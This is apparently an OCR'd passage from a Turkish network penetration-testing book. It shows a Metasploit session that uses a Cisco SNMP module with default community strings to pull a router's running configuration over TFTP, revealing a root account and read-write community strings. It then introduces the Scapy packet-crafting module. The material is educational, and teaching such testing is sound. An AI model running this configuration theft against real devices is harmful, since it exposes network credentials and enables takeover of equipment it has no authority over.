 Yerel Ağ Güvenlik
msf auxiliary(cisco_config_tftp) > show options
Module options (auxiliary/scanner/snmp/cisco_config_tftp):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
LHOST 192.168.190.134 no The IP address of the system
ning this module
OUTPUTDIR /root/Desktop/snmp.txt no The directory where we should
ve the configuration files (disabled by default)
RETRIES 1 yes SNMP Retries
RHOSTS 192.168.1.200 yes The target address range or
identifier
RPORT 161 yes The target port
SOURCE 4 yes Grab the startup (3) or running
(4) configuration (accepted: 3, 4)
THREADS 1 yes The number of concurrent
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
msf auxiliary(cisco_config_tftp) > set community public
community => public
msf auxiliary(cisco_config_tftp) > set outputdir /tmp/
outputdir => /tmp/
msf auxiliary(cisco_config_tftp) > run
[*] Starting TFTP server...
[*] Scanning for vulnerable targets...
[*] Trying to acquire configuration from 192.168.37.100...
[*] Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
192.168.37.100:161 SNMP Community (RW): public
192.168.37.100:161 SNMP Community (RW): private
[*] Scanned 1 of 1 hosts (100% complete)
[*] Providing some time for transfers to complete...
[*] Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
192.168.37.100:161 SNMP Community (RW): public
192.168.37.100:161 SNMP Community (RW): private
[*] Shutting down the TFTP service...
[*] Auxiliary module execution completed
UDP üzerinden transfer yapıldığı için birkaç deneme sonra dosya alınabilir, denemekten
vazgeçmeyin.
300
SCAPY
Scapy paket üretimi, paket manipilasyonu, paket analizi gibi işlemlerde kullanılmak üzere yazılmış
bir python modülüdür. Scapy değişik ağ protokollerini içinde barındırarak ağ sızma testlerinde test
yapan kişiye önemli derecede kolaylıklar sağlmaktadır. Scapy modülünün tam olarak
kullanılabilmesi için UID 0, yani root yetkisi ile çalıştırılması gerekmektedir. Aşağıdaki şekilde
scapy modülüne giriş ekranı gösterilmiştir. Protokollerin başlıkları içindeki alanları görebilmek ve
protokoller hakkında bilgi alabilmek için ls(protokol ismi) komutu kullanılabilir.
root@kali:~# scapy
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python ecdsa lib. Disabled certificate manipulation tools
Welcome to Scapy (unknown.version)
>>> ls()
AH : <member 'name' of 'Packet' objects>
ARP : <member 'name' of 'Packet' objects>
ASN1P_INTEGER : <member 'name' of 'Packet' objects>
ASN1P_OID : <member 'name' of 'Packet' objects>
ASN1P_PRIVSEQ : <member 'name' of 'Packet' objects>
ASN1_Packet : <member 'name' of 'Packet' objects>
ATT_Error_Response : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Request : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Response : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Request : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Response : <member 'name' of 'Packet' objects>
ATT_Find_Information_Request : <member 'name' of 'Packet' objects>
ATT_Find_Information_Response : <member 'name' of 'Packet' objects>
ATT_Handle_Value_Notification : <member 'name' of 'Packet' objects>
ATT_Hdr : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request_128bit : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_Request : <member 'name' of 'Packet' objects>
ATT_Read_Response : <member 'name' of 'Packet' objects>
ATT_Write_Command : <member 'name' of 'Packet' objects>
ATT_Write_Request : <member 'name' of 'Packet' objects>
ATT_Write_Response : <member 'name' of 'Packet' objects>
BOOTP : <member 'name' of 'Packet' objects>
CookedLinux : <member 'name' of 'Packet' objects>
DHCP : <member 'name' of 'Packet' objects>
SCAPY içerisinde kullanılabilecek protokollerden birkaç örnek seçerek protokollerin başlık
alanlarına aşağıdaki gibi göz atılmıştır.
301